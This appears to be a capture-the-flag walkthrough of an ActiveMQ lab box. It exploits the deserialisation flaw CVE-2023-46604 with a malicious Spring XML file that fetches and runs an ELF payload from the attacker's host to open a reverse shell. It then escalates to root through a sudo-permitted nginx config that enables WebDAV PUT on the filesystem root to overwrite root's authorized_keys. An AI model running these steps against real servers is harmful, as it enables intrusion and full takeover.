ACTIVEMQ
ActiveMQ Vulnerability
ActiveMQ ATTACK: [ How it Works ]
Skills required:
- Basic reconnaissance skills
- Linux Scripts
Enumeration:
Nmap results:

The scan reveals Apache ActiveMQ version 5.15.15 running on TCP port 61616 as well as SSH and NGINX on their respective default ports.
Searching for vulnerabilities in this version of ActiveMQ shows that it is vulnerable to a deserialisation vulnerability labelled CVE-2023-46604.
On a high level the vulnerability involves unsafe deserialisation in ActiveMQ's message handling.
Essentially when the system deserialises data it could be tricked into initialising an unintended class if an attacker supplies crafted input.
We download and extract the repository link which has a Proof of Concept (POC) code for how to exploit it.
wget https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ/archive/refs/heads/main.zip
As stated in the repository README we generate an msfvenom payload to give us an ELF executable to upload and execute on the target.
Then we edit the poc-linux.xml file and change the IP address to our attacking machine.
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
            <value>sh</value>
            <value>-c</value>
            <!-- The command below downloads the file and saves it as test.elf --
>
            <value>curl -s -o test.elf http://10.10.14.48:8001/test.elf; chmod +x
./test.elf; ./test.elf</value>
        </list>
        </constructor-arg>
    </bean>
 </beans>

We start a *Python3 HTTP server* in the background and start a *Netcat* listener.

```shell
python3 -m http.server 8001 & nc -lvvp 4444

Time to have fun we open a new terminal and execute the following command:
Understanding the code above
We specify the target's IP address using the -i flag and the target port running ActiveMQ with the -p flag and our web server hosting the payload with the -u flag.
Checking our listener we get a connection back and have successfully gained remote code execution on the target.

The PoC Golang script leveraged the deserialisation vulnerability to instantiate the class org.springframework.context.support.ClassPathXmlApplicationContext which allows the configuration of a Spring application via a (remote) XML file: in this case our malicious XML file that sent a reverse shell to our listener.
Privilege Escalation
Checking our sudo privileges reveals that we can load our own nginx configuration file.

There are a few different approaches one could take at this point to leverage this configuration to obtain root privileges such as the method by writing a log file into a shared object library loaded by sudo.
However we opt for a much simpler route:
we will use the ngx_http_dav_module to write our public SSH key into the root user's authorized_keys file.
To do so we start by creating the malicious NGINX configuration file which looks as follows:
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
       worker_connections 768;
}
http {
    server {
     listen 1337;
     root /;
     autoindex on;
     dav_methods PUT;
    }
}
The key parts are the following:
user root : The worker processes will be run by root meaning when we eventually upload a file it will also be owned by root.
root / : The document root will be topmost directory of the filesystem.
dav_methods PUT : We enable the WebDAV HTTP extension with the PUT method which allows clients to upload files.
We save the settings in a file and configure NGINX to use it via the -c flag.
cat << EOF> /tmp/pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
       worker_connections 768;
}
http {
    server {
        listen 1337;
        root /;
        autoindex on;
        dav_methods PUT;
    }
}
EOF
sudo nginx -c /tmp/pwn.conf
To verify that our malicious configuration is active we check the open ports using ss:

We see that port 1337 is in fact open so we proceed with the final step which is writing our public SSH key to /root/.ssh/authorized_keys.
ssh-keygen

Generating public/private rsa key pair.
Enter file in which to save the key (/home/activemq/.ssh/id_rsa): ./root
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./root
Your public key has been saved in ./root.pub
The key fingerprint is:
SHA256:vftCAL0h8OxfuzgubXuczutWwSXzRmSEl8h9YNzAWr3i6E activemq@broker
The key's randomart image is:
+---[RSA 3072]----+
|..oo*o. |
|o...O = .|
|oo ...* B + |
|+o. .+ . + .|
|+ o+ ...S. . . . |
| ...*...o . . o .|
Finally we use cURL to send the PUT request that will write the file.
Having set the document root to / we specify the full path /root/.ssh/authorized_keys and use the -d flag to set the contents of the written file to our public key.
The request runs without errors we can now ssh into the machine as the root user:
Root Game Over
Comments/notes are visible to yourself only. Usefull to make your appointments
Add a nice title
Last Edited By -Add comments here.